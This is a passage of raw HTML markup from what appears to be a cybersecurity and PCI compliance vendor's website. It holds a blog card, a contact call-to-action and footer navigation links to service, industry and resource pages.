data-wf-native-id-path="4c9e223f-c98c-4667-19ff-ce69bd958246_instance-2" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c9e223f-c98c-4667-19ff-ce69bd958246" data-wf-cms-context="%5B%7B%22collectionId%22%3A%2265b574d2be58c763edfd8dab%22%2C%22itemId%22%3A%22694ac9c0398cfccf889565cc%22%7D%5D" href="/blog/7-cybersecurity-trends-that-will-define-2026" class="resources-card w-inline-block"><div class="resources-card-top"><div class="resource_image-wrapper"><img src="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail-p-500.png 500w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail-p-800.png 800w, https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/69696e53fcee8c1cbd0a38fd_MKTD-2252-thumbnail.png 1080w" class="image-100--cover"/></div><div class="resources-tag-date"><div fs-cmsfilter-field="tag" class="resources-tag no-wrap blog">Blog</div><div class="paragraph-s small">Jan 12, 2026</div></div></div><div class="card-text-details"><h6 class="new-heading-6 letter-case none">7 Cybersecurity Trends That Will Define 2026 </h6></div></a></div></div></div></div></div></div></div></div></main><div class="section_cta"><div class="padding-global"><div class="container-large"><div data-wf--copy-of-viking-cloud---project--bottom-cta--variant="base" class="copy-of-viking-cloud---project--bottom-cta-wrapper"><div class="copy-of-viking-cloud---project--cta-grid copy-of-viking-cloud---project--footer"><div class="copy-of-viking-cloud---project--the-cta-block-wrapper"><div data-wf--copy-of-viking-cloud---project--header-lockup--variant="base" class="copy-of-viking-cloud---project--heading-lockup"><div class="copy-of-viking-cloud---project--header-grid-block"><div class="copy-of-viking-cloud---project--slot-block"><div data-wf--copy-of-viking-cloud---project--typography-heading--variant="2xlarge" class="copy-of-viking-cloud---project--ut-type w-variant-87b75c83-577f-16f6-b302-325acd52cbe2 w-richtext text-weight-semibold"><h2>Let&#x27;s Talk</h2></div><div data-wf--copy-of-viking-cloud---project--typgraphy-paragraph--variant="medium" class="copy-of-viking-cloud---project--ut-type w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42 copy-of-viking-cloud---project--type w-richtext  "><p>Get started with a VikingCloud cybersecurity and compliance assessment with our cybersecurity experts.</p></div><div class="copy-of-viking-cloud---project--button-wrapper-lm"><div class="copy-of-viking-cloud---project--slot"><a data-wf--copy-of-viking-cloud---project--button--variant="primary-no-icon" data-wf-native-id-path="7c20aebf-bb6c-6085-bb5d-d8d7cbb47262:3126932d-836d-d1bb-6622-22e2f300a43c:2ff1c3fa-b4e0-44de-1029-10029c61afd7:5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-component-context="%5B%7B%22componentId%22%3A%22f05c1671-6513-8a4f-e5de-f529e359d8f5%22%2C%22instanceId%22%3A%227c20aebf-bb6c-6085-bb5d-d8d7cbb47262%22%7D%2C%7B%22componentId%22%3A%222ff1c3fa-b4e0-44de-1029-10029c61afce%22%2C%22instanceId%22%3A%223126932d-836d-d1bb-6622-22e2f300a43c%22%7D%2C%7B%22componentId%22%3A%225314cfa3-cbe7-8777-7b6f-a975e2dcbece%22%2C%22instanceId%22%3A%222ff1c3fa-b4e0-44de-1029-10029c61afd7%22%7D%5D" href="/contact" class="copy-of-viking-cloud---project--lm-button w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-inline-block"><div class="copy-of-viking-cloud---project--arrow-icon w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="copy-of-viking-cloud---project--ut-type copy-of-viking-cloud---project--bt">Contact Us</div></a></div></div></div></div></div></div><div id="w-node-_2ff1c3fa-b4e0-44de-1029-10029c61afd8-9c61afce" class="copy-of-viking-cloud---project--absolute-bg-4-3-image"><img src="https://cdn.prod.website-files.com/694190b13fc61e6b55fbf373/695d79c7a9bcf5515c286a35_Contact-Us%201%20(1).png" loading="lazy" alt="" class="copy-of-viking-cloud---project--image-100--cover copy-of-viking-cloud---project--cover-2"/></div></div></div></div></div></div><div data-wf--footer--variant="base" class="section_footer white"><footer><div class="section-wrapper-10"><div class="padding-global-15"><div class="container-large-12"><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div><div class="section-content-6"><div class="footer-top-grid-2"><div class="logo-form-input-block-2"><div class="form-footer-wrapper"><a href="#" aria-label="VikingCloud Home" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691cfa" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691cfa" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" class="navigation-logo-2 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="_100-3 conrtain"/></a><div class="text-size-reg text-color-body-2">Get VikingCloud resources, news &amp; views delivered straight to your inbox.</div><div class="reosurces-form-card-2"><div class="reources-sub-embed-2 mb v2"><div class="footer-embed w-embed w-iframe"><iframe src="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" width="100%" height="270" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" title="VikingCloud Form">
</iframe></div></div></div></div><div class="cert-wrapper-2"><div class="w-embed w-script"><script type="text/javascript" referrerpolicy="origin" src="https://seal.securetrust.com/seal.js?style=normal"></script></div></div></div><div class="footer-links-block-2 div-block-30"><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">CYBERSECURITY</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d08" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d08" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/managed-security-services" class="actionslink-2 text-color-body-2 w-inline-block"><div>Managed Security Services</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d0b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d0b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/security-testing/penetration-testing" class="actionslink-2 text-color-body-2 w-inline-block"><div>Penetration Testing</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d0e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d0e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/network-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Network Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d11" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d11" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/vulnerability-scanning" class="actionslink-2 text-color-body-2 w-inline-block"><div>Vulnerability Scanning</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d14" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d14" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/endpoint-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Endpoint Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d17" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d17" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/digital-certificates" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">compliance &amp; RISK</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d1e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d1e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d21" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d21" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/processors-acquirers-and-isos" class="actionslink-2 text-color-body-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d24" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d24" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/risk-management" class="actionslink-2 text-color-body-2 w-inline-block"><div>Risk Management</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d27" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d27" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/secure-payment-solution" class="actionslink-2 text-color-body-2 w-inline-block"><div>Secure Payment Solution</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d2a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d2a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/data-privacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Data Privacy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d2d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d2d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/web-risk-monitoring" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d30" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d30" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/compliance-risk/pci-compliance" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance for Small Businesses</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d33" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d33" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cvep" class="actionslink-2 text-color-body-2 w-inline-block"><div>C-VEP: PCI Compliance Exemption Program</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">INDUstry</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d3a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d3a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/auto-service-centers" class="actionslink-2 text-color-body-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d3d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d3d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/fuel-and-convenience-stores" class="actionslink-2 text-color-body-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d40" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d40" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/hospitality" class="actionslink-2 text-color-body-2 w-inline-block"><div>Hotel &amp; Hospitality</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d43" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d43" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/pharmacy" class="actionslink-2 text-color-body-2 w-inline-block"><div>Pharmacy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d46" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d46" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/restaurants" class="actionslink-2 text-color-body-2 w-inline-block"><div>Restaurants</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d49" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d49" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/retail" class="actionslink-2 text-color-body-2 w-inline-block"><div>Retail</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d4c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d4c" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/industries/travel" class="actionslink-2 text-color-body-2 w-inline-block"><div class="text-block-11">Travel &amp; Tourism</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">Resources</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d53" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d53" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/blog" class="actionslink-2 text-color-body-2 w-inline-block"><div>Blog</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d56" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d56" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cyberintel-podcast" class="actionslink-2 text-color-body-2 w-inline-block"><div>Podcast</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d59" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d59" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Case+Study" class="actionslink-2 text-color-body-2 w-inline-block"><div>Case Studies</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d5c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d5c" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Datasheet" class="actionslink-2 text-color-body-2 w-inline-block"><div>Datasheets</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d5f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d5f" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=eBook" class="actionslink-2 text-color-body-2 w-inline-block"><div>eBooks</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d62" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d62" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Infographic" class="actionslink-2 text-color-body-2 w-inline-block"><div>Infographics</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d65" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d65" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=Report" class="actionslink-2 text-color-body-2 w-inline-block"><div>Reports</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d68" data-wf-ao-click-engagement-tracking="true" 